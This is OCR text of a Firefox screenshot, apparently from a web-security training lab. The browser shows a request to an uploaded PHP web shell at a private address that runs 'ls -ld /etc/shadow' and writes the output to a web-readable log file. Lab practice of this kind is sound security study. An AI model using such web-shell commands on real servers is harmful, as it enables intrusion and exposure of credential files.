 Applications Places Firefox ESR Sun 05:22 00:19:06 1
Mozilla Firefox
http://192.1.../www/log.txt http://192.168.1.2/log.txt
192.168.1.2/admin/uploads/test.PHP?c=ls -ld /etc/shadow > /var/www/log.txt php Search
Would you like to improve your search experience with suggestions?
Learn more...
No Yes https://members.elearn... Cross Site Scripting, S...
Visit http://192.168.1.2/admin/uploads/test.PHP?c=ls -ld /etc/shadow > /var/www/log.txt